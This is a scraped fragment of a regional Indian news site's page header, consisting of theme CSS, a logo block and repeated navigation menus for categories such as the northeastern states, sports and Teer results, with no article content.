.td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 20px 16px;color:#0a0a0a}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#0a0a0a}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#0a0a0a}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#0a0a0a}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_52 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:15px 18px 16px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_52 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more{padding:12px 15px 13px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_52 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-navigation-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7256 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/"><div class="tdb-menu-item-text">Northeast</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106337 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><div class="tdb-menu-item-text">Assam</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/"><div class="tdb-menu-item-text">Guwahati</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/"><div class="tdb-menu-item-text">Manipur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/"><div class="tdb-menu-item-text">Meghalaya</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/"><div class="tdb-menu-item-text">Mizoram</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/"><div class="tdb-menu-item-text">Nagaland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/"><div class="tdb-menu-item-text">Sikkim</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/"><div class="tdb-menu-item-text">Tripura</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/"><div class="tdb-menu-item-text">International</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1699"><a href="https://www.northeasternchronicle.in/news/category/entertainment/"><div class="tdb-menu-item-text">Entertainment &#038; Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7260"><a href="https://www.northeasternchronicle.in/news/category/jobs/"><div class="tdb-menu-item-text">Jobs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8687"><a href="https://www.northeasternchronicle.in/news/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95114"><a href="https://www.northeasternchronicle.in/news/category/horoscope/"><div class="tdb-menu-item-text">Horoscope</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95111"><a href="https://www.northeasternchronicle.in/news/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7309"><a href="https://www.northeasternchronicle.in/news/category/science-technology/"><div class="tdb-menu-item-text">Science &amp; Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7308"><a href="https://www.northeasternchronicle.in/news/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95112"><a href="https://www.northeasternchronicle.in/news/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95113"><a href="https://www.northeasternchronicle.in/news/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95110"><a href="https://www.northeasternchronicle.in/news/category/articles/"><div class="tdb-menu-item-text">Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7021"><a href="https://www.northeasternchronicle.in/news/category/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-96098"><a href="https://www.northeasternchronicle.in/news/category/teer-results/"><div class="tdb-menu-item-text">Teer Results</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_55" class="tdc-zone"><div class="tdc_zone tdi_56  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_56{min-height:0}.tdi_56>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_56:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_56:before{width:100%}}.tdi_56{z-index:999!important}</style>
<div class="tdi_55_rand_style td-element-style" ></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}.tdi_58:before,.tdi_58:after{display:table}.tdi_58{padding-bottom:10px!important}.tdi_58 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_62  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_62{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_62,.tdi_62 .tdc-inner-columns{display:block}.tdi_62 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-10px;margin-right:-10px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_62.tdc-row-content-vert-center,.tdi_62.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_62.tdc-row-content-vert-bottom,.tdi_62.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_62.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_62.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-8px;margin-right:-8px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-6px;margin-right:-6px}.tdi_62>.vc_column_inner,.tdi_62>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-top:13px!important;padding-right:20px!important;padding-bottom:16px!important;padding-left:20px!important}@media(min-width:1141px){.tdi_65{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-top:10px!important;padding-right:15px!important;padding-bottom:13px!important;padding-left:15px!important;display:inline-block!important}}</style>
<style>.tdi_65 .tdb-logo-a,.tdi_65 h1{align-items:center;justify-content:center}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_65 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_65 .tdb-logo-icon{top:0px;display:block}.tdi_65 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-img{max-width:220px}.tdi_65 .tdb-logo-text-title{font-size:20px!important;}.tdi_65 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2021/07/tneclogo2.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_67{width:80%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_68 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68"  style=" z-index: 999;">
<style>.tdi_68{margin-right:-5px!important}</style>
<style>.tdi_68 .td_block_inner{text-align:right}.tdi_68 .tdb-menu>li{margin-right:20px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:20px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more{padding:0 5px;color:#000000}.tdi_68 .tdb-menu>li .tdb-menu-sep,.tdi_68 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_68 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_68 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_68 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_68 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:14px!important;line-height:3.8!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_68 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_68 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_68 .tdb-menu .tdb-normal-menu ul,.tdi_68 .td-pulldown-filter-list,.tdi_68 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_68 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_68 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_68 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_68 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .tdb-menu>li{margin-right:15px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:15px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_68 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-menu>li{margin-right:8px}.tdi_68 .tdb-menu>li:last-child{margin-right:0}.tdi_68 .tdb-menu-items-dropdown{margin-left:8px}.tdi_68 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_68 .tdb-menu>li>a,.tdi_68 .td-subcat-more,.tdi_68 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:3.4!important}.tdi_68 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_68 .tdb-menu>li.current-menu-item>a,.tdi_68 .tdb-menu>li.current-menu-ancestor>a,.tdi_68 .tdb-menu>li.current-category-ancestor>a,.tdi_68 .tdb-menu>li.current-page-ancestor>a,.tdi_68 .tdb-menu>li:hover>a,.tdi_68 .tdb-menu>li.tdb-hover>a,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_68 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_68 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_68 .tdb-menu>li>a:after,.tdi_68 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_68 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-navigation-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7256 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/"><div class="tdb-menu-item-text">Northeast</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106337 tdb-menu-item-inactive"><a href="https://www.northeasternchronicle.in/news/category/northeast/assam/"><div class="tdb-menu-item-text">Assam</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8684"><a href="https://www.northeasternchronicle.in/news/category/guwahati/"><div class="tdb-menu-item-text">Guwahati</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8677"><a href="https://www.northeasternchronicle.in/news/category/northeast/manipur/"><div class="tdb-menu-item-text">Manipur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8678"><a href="https://www.northeasternchronicle.in/news/category/northeast/meghalaya/"><div class="tdb-menu-item-text">Meghalaya</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8679"><a href="https://www.northeasternchronicle.in/news/category/northeast/mizoram/"><div class="tdb-menu-item-text">Mizoram</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8680"><a href="https://www.northeasternchronicle.in/news/category/northeast/nagaland/"><div class="tdb-menu-item-text">Nagaland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8681"><a href="https://www.northeasternchronicle.in/news/category/northeast/sikkim/"><div class="tdb-menu-item-text">Sikkim</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8682"><a href="https://www.northeasternchronicle.in/news/category/northeast/tripura/"><div class="tdb-menu-item-text">Tripura</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8674"><a href="https://www.northeasternchronicle.in/news/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8673"><a href="https://www.northeasternchronicle.in/news/category/international/"><div class="tdb-menu-item-text">International</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95115"><a href="https://www.northeasternchronicle.in/news/category/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
